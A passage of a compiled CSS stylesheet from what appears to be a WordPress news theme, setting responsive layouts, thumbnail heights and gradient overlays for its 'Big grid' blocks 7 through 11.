    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 30px 0 18px;
  }
  .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-3 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 8
  */
  .td_block_big_grid_8 .td-grid-columns {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-columns {
      display: inline;
      float: none;
      width: 100%;
    }
  }
  .td_block_big_grid_8 .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-meta-info-container {
      width: 100% !important;
    }
  }
  .td_block_big_grid_8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
      padding-top: 3px;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
      padding-left: 3px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 167px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 125px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
      height: 198px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 156px !important;
    }
  }
  .td_block_big_grid_8 .td-small-thumb .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
    margin: 0 20px 14px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
      margin: 0 15px 14px;
    }
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,
  .td_block_big_grid_8.td-grid-style-3 .td-meta-info-container {
    bottom: auto;
    top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,
  .td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin-top: 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-meta-info-container {
    width: 80%;
  }
  .td_block_big_grid_8.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container {
    margin-top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: rgba(244, 208, 63, 0.97);
    background: -moz-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(244, 208, 63, 0.97)), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: linear-gradient(135deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #b0b43b;
    background: -moz-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #b0b43b), color-stop(100%, rgba(145, 96, 81, 0.97)));
    background: -webkit-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -o-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -ms-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: linear-gradient(135deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b0b43b', endColorstr='#916051', GradientType=1);
  }
  .td_block_big_grid_8 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-2 {
    opacity: 0.9;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-3 {
    opacity: 0.8;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-4 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-5 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 {
    opacity: 0.8;
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
      margin: 0 15px 13px !important;
    }
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_8.td-grid-style-3 .td-video-play-ico img {
    top: auto;
    left: auto;
    margin: 0 20px 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title {
    font-size: 30px;
    line-height: 36px;
  }
  /*
    Big grid 9
  */
  .td_block_big_grid_9 .td-big-grid-post {
    width: 25%;
    float: left;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 50%;
      margin-bottom: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: bold;
  }
  .td_block_big_grid_9 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    margin-right: 2px;
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 330px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb {
    margin-right: 0;
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: auto;
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_9 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_9 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-post-category {
    background-color: #4db2ec;
  }
  .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
    margin-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta {
    margin-right: 0;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-post-category {
    padding: 2px 7px;
    background-color: #4db2ec;
  }
  /*
    Big grid 10
  */
  .td_block_big_grid_10 .td-big-grid-post {
    float: left;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      padding-right: 0;
      margin-bottom: 2px;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post:last-child {
    padding-right: 0;
  }
  .td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_10 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10 .td-module-thumb {
    height: 350px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_10 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .entry-thumb {
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_10 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post-0 {
    width: 50%;
  }
  .td_block_big_grid_10 .td-big-grid-post-1,
  .td_block_big_grid_10 .td-big-grid-post-2 {
    width: 25%;
  }
  .td_block_big_grid_10 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_10 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
      position: absolute;
      top: auto;
      bottom: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
      position: static;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
      top: 0;
      bottom: auto;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
    width: 100%;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container {
    padding-right: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-module-meta-info {
    margin: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  /*
    Big grid 11
  */
  .td_block_big_grid_11 .td-big-grid-post {
    float: left;
    padding-right: 2px;
  }
  .td_block_big_grid_11 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: 500;
  }
  .td_block_big_grid_11 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_11 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_11 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .entry-thumb {
      width: 100%;
    }
  }
  .td_block_big_grid_11 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_11 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 {
    width: 30%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_11 .td_module_mx15 {
      width: 50%;
    }
  }
  .td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
    height: 360px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
